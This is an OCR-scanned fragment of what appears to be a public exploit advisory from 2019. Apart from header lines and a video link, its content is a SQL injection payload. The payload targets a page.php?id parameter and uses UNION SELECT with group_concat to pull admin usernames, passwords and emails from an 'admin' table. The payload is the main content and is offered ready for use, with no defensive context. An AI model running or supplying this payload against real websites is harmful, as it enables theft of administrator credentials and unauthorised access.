
# Date :03.02.2019

# Tested on : Windows 7 , Kali Linux 

# CVE : 

# Video : https://www.youtube.com/watch?v
=ejXQ15-dG2k

#########################################
#########################################
########

+ Payload : 

- [ourtarget.com]/page.php?id= and 1=0 UN
ION SELECT 1,2,database(),4,group_concat
(A_USERNAME,0x3a,A_PASSWORD,0x3a,A_EMAI
L),6,7,8,9,10,11,12,13,14,15 from  admin 
--+- 

+ Admin Panel : N/A
